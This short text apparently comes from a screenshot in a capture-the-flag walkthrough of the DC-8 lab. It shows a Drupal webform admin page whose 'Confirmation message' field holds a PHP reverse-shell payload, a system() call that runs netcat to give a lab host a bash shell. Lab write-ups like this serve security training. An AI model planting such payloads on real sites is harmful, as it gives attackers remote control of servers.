 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php system("nc -e /bin/bash 192.168.18.131 1234"); ?>